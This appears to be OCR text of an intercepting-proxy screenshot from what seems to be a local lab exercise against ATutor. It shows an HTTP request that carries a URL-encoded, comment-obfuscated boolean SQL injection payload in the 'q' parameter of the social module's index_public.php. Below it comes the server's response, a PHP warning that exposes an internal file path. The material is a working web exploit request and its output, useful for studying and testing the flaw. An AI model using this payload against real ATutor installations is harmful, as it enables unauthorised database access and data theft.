 Request
Pretty Raw Hex
\n
1 GET /ATutor/mods/_standard/social/index_public.php?q=
off%27)%2f**%2for%2f**%2f(select%2f**%2f1)=0%2f**%2f--%2f**%2f HTTP/1.1
2 Host: atutor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: ATutorID=olm38uuba8i5qdhtas0hi4m5q5; flash=no; _ga=GA1.2.540088849.1747007310; _gid=
GA1.2.1161695658.1747112233
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 09:41:24 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: ATutorID=3ildeooavvmvt5lsnvm3bulhi0; path=/ATutor/
5 Set-Cookie: ATutorID=3ildeooavvmvt5lsnvm3bulhi0; path=/ATutor/
6 Set-Cookie: flash=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0
7 Vary: Accept-Encoding
8 Content-Length: 162
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12
13 <br />
14 <b>
Warning
</b>
:  Invalid argument supplied for foreach() in <b>
/var/www/html/ATutor/mods/_standard/social/lib/friends.inc.php
</b>
on line <b>
350
</b>
<br />
15